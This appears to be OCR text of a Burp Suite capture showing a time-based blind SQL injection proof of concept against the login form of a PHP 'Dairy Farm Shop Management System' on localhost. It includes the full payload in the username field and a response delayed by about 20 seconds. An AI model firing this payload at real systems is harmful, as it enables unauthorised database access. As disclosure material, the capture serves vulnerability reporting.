 Request
Pretty Raw Hex \n
1 POST /Dairy-Farm-Shop-Management-System/dfsms/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 71
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/Dairy-Farm-Shop-Management-System/dfsms/index.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3a2idv5uc6d7k4uicilgcdevuc
21 Connection: keep-alive
22
23 username='%2b(select*from(select(sleep(20)))a)%2b'&password=test&login=
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 18:44:12 GMT
3 Server: Apache/2.4.62 (Win64) PHP/8.3.14 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4617
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('Invalid details. Please try again.');
</script>
<script>
window.location.href='dashboard.php'
</script>
<!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8" />
17 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no" />
18 <title>
Login Page
</title>
19 <meta name="description" content="A responsive bootstrap 4 admin dashboard
template by hencework" />
20
21 <!-- Favicon -->
22 <link rel="shortcut icon" href="favicon.ico">
23 <link rel="icon" href="favicon.ico" type="image/x-icon">
Search
0 highlights
Inspector
Notes
Explanations
Custom acti
Done
4,990 bytes
20,123 millis